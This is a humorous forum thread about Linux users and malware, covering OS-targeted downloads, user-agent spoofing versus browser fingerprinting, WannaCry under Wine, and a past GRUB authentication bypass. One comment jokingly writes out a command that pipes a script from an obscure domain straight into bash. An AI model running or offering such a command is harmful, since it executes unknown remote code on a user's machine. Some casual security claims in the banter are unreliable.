Modern viruses check the os before deciding which type of file to send your way.
Pick the least POSIX shell, or roll your own! <taps head>
Rename all the coreutils. Confuse yourself and the hackers!
Download libc.so and receive free bitcoin.
Do you have any data to back up that claim? I don’t think that’s true at all, it would be very rare.
Do you have any data to back up that claim?
None whatsoever.
I don’t think that’s true at all, it would be very rare.
Suspicious words. You have one, don’t you? Don’t worry, I won’t tell.
Why suspicious? I have genuinely never read a news story about a virus sending different versions of itself to different OSs. I’m sure it happens, but it doesn’t seem common at all, and you are claiming it very matter-of-factly so I am interested to know more.
If you haven’t come across them yet, then i might be a pioneer! Dibs on the patent!
But your words confuse me. Either it’s not true at all or it happens. You’re sure they exist, though rare. As i said before, suspicious. You might just be one of those rare occurrences after all…
You wish to be the first acknowledged one, no? It’s alright, you can have the honour. I’ll keep mum about it for you.
But your words confuse me. Either it’s not true at all or it happens.
The idea is pretty simple, so it would be surprising if it wasn’t happening at all. But there is a huge difference between “there probably exist some examples that do that” and a sweeping statement about all of them in general.
and a sweeping statement about all of them in general.
Or, hear me out here, the ones that don’t aren’t modern… Get it? Wink, wink. Nudge, nudge.
One could think so, but no cybersecurity experts share such opinion to my knowledge.
This is why you use a user agent switcher to lie about being windows. It’s a form of anti malware!
Except websites can tell what base OS you run using browser fingerprinting. It os impossible to lie aboit your OS because of the differences in platforms.
Sure, if they put in the effort. Most don’t even when Distributing malware
That isnt a great defense against malware “imho”. Security through assuming the threat actor is lazy is just not security. It doesnt take like any effort on their part to just use some off-the-shelf OS fingerprinting code. It isnt worth it either because it contributes to your overall fingerprint, since normal RFP users have a standardized useragent for Windows and Linux separately.
Security is layers, i utilize apparmor and firejail personally. And in fact 90% of widespread malware specifically relies on lazy people. Often targets default passwords etc
That isnt a great defense against malware
Nobody said it was a great defense.
It really isnt any defense. All a website can do is initiate a download, websites are sandboxed by default. You still have to run the executable, which doesnt really apply to Linux because the file will have no executable permission.
Buddy, it’s not that deep.
Twitch.TV will tell you that you need to use a supported browser if you connect with Linux in your user agent no matter what browser you use. Changing Linux to Windows in your agent with no other changes resolves this issue.
Worked on my machine last I checked, and I don’t have a useragent spoofer
Generally browser fingerprinting is used to identify individual browser sessions across IP addresses. This mostly takes into account reported features and capabilities of the browser and OS to the website. Fingerprinting isn’t looking for specific info your browser reports, it’s taking it all and hashing it to get a unique id specific to the browser. Because it’s hashed, it can’t be reversed to identify the OS from the hash.
Sure a malicious website could Ignore the user agent and probe for some hardware capabilities that are specific to Linux, but that would be a lot of effort to probe various things which are set differently across all different browsers. I can’t speak for bad actors, but I wouldn’t spend the effort to check if the user agent is spoofed, if 95% of the time it’s accurate to get the OS type.
It is trivial to identify OS platform because browser work differently on each platform. Wjat Librewolf does with useragent on Linux actually is makes users stand out more because it isn’t what privacy.resistFingerprinting (RFP) reports on normally.
Hackers (like the comment scenario i was responding to) are substantially more likely to employ platform fingerprint than trust a fale useragent. And loads general websites employ fingerprinting, meaning deviation from default RFP behaviour makes you stand out (more than you already do by using RFP since it is a small pool already).
Agreed, I’m not saying it’s impossible to detect the OS, but it’s even more trivial for an adversary to regex the User Agent and serve the malware for that OS. The average user doesn’t even know what a User Agent is, and that’s who the drive by malware websites are counting on to infect because they’re easy targets.
Just like a real fingerprint, that will only identify the fingerprint to a person, not tell you that the fingerprint is from someone who is European. Fingerprints are used to track you across different websites, and build a profile of you for advertising.
Yeah okay.
My logic was that it is much more likely that someone will spoof there useragent already if they are on Linux. If threat actor is targeting not just Windows but also Linux, they probably would understand the very real likelyhood of platform spoofing.
You can lie about your fingerprint very much in fact it is the default on librewolf
You can lie, but that doesnt mean that a website cant still tell your base OS if they use JS platform fingerprinting. Arkenfox, the base config which Librewolf is based off of says the exact same thing. Go to CreepJS and see it get your platform regardless.
You sweet summer child I use noscript
Firstly there is no need to be condescending.
Secondly, do you block all JS? NoScript is not a silver bullet and doesnt stop fingerprinting, it is itself identified by the CreepJS test site. It may in this case reduce the chance of OS fingerprinting, but pure CSS methods exist as well.
Additionally, NoScript is laregly redundant with uBlock Origin since you can do everything that it offers, such as blocking 3rd party scripts/iframes/all, block fonts, block JS, and it is very granular.
Bottom line, you are fingerpintable.
And then it starts running because you set up wine with binfmt_misc, only to crash a few seconds later
… and yet some people will readily copy-paste random shell scripts into their terminal without fully understanding them.
But a forum post said it would fix my issue.
I feel like there’s some truth to this!
If the posted answer was in a moderately active thread, you can generally assume it’s correct if there are no contradictory replies.
If the thread has been dead a few weeks, they could edit their post. Or if it pulls a objects, those objects could change.
Raises hand I might be some people 🥺
There’s some people in all of us
curl gu5usgugiv.lol | bash || curl get.k3s.io | bashSomeone did something similar to this with a fake brew package manager page. They paid Google to put it on the front page.
What do they hope to do in a temporary qube VM?
This is were WINE comes handy /s
Virus running in wine: “WTF is this place. It’s familiar, but it’s all wrong!”
WannaCry: Platinium
https://appdb.winehq.org/objectManager.php?sClass=application&iId=18249
now im really tempted to try it, we have a decryptor now dont we?
inb4 decryptor: borked
What works
Encryption - Yes
GUI - Yes
What does not
SMB & Network replication does not always work, may require SMB network patch.
See: Misc Things to configure (Samba Shares)
Some Font rendering issues.
What was not tested
Decryption
Ransom Payment
Uh oh. And giving it “platinum” even though some stuff doesn’t work and basic features weren’t tested is bullshit. I demand a retraction!
WannaCry is believed to use the EternalBlue exploit, which was developed by the U.S. National Security Agency (NSA)to attack computers running Microsoft Windows operating systems.
Hehe
I’m not clicking that link
It’s just an entry in Wine’s AppDB, where they keep track of how well apps run on wine. Like ProtonDB, but for general applications.
Whole bunch of people trying to get me to click this sus link…
You’re never gonna do it.
I cast Millennial Paranoia, BOOMERS.
GO BACK TO YOUR CHAIN EMAILS
Gwan.
Jesus, the downvotes! Well, I thought it was funny! 😂
If you comment in Programmer Humor, you have to accept that a lot of the community has problems detecting irony.
It’s just to WineHQ’s AppDb, it just describes how well stuff works with Wine. It’s similar to the newer ProtonDB. Someone tested the WannaCry/WannaCrypt malware with Wine for the hell of it.
Why? You don’t wanna know how well WannaCry runs via Wine? The site is perfectly harmless.
Sounds like something someone trying to put WannaCry on my computer would say…
But you do know what wine and winehq is, right?
You’ll never know.
Looks like you’re not one of the lucky ten thousand today.
Wine automatically running:

Why does your admin account look like a scrotum?
Yours doesn’t?
It does if you right click it and run with wine or whatever it says
in mint cinnamon it still has no power, wine is not in the context menu or program list!
The virgin bin vs the chad .exe
This has given me a horrendous idea involving a Windows batch file and a weird shebang
A friend of mine once downloaded something malicious to his Linux machine and wasn’t worried about it. Then some time later, while browsing his files from a Windows machine, saw it and was like, “hey, what’s this?” Oops.
He’s a tech savvy guy, so I’m guessing the fact he had downloaded it himself really let his guard down.
That’s another reason not to dual boot. Ditch Windows.
That’s why you don’t store your stool samples in the same fridge as your chocolate pudding. Malware goes into the vault.
Same with android. There isn’t even wine there
Android has an extensive application sandboxing mechanism
Remember that time, when it was possible for about 6 years to hack into any Linux system (without drive encryption) which had GRUB by pressing backspace exactly 28 times? Yeah, good old times.
https://www.hmarco.org/bugs/CVE-2015-8370-Grub2-authentication-bypass.html
Breh. What? I feel naked right now.
Better replace your keyboard everytime you leave it unattended, someone could put a keylogger in it. Don’t forget to check for hidden pinhole cameras around that capture you inputting your passwords. Etc, etc. Those even work against an encrypted drive…
To be fair I rotate hardware and DE so often my drives are wiped nearly monthly. But Jesus this is egregious.
That’s hyperbole. Such a system can be “hacked” by simply plugging in a usb-stick and booting from that instead, or dozens of other ways.
The only reason to use GRUB authentication I can think of would be in something like a kiosk.
Yeah that is not really an “OMG” vulnerability as I can also get into that machine by booting it with a USB drive, or plugging it’s drove into my own machine.
If the adversary has physical access you are generally pwned either way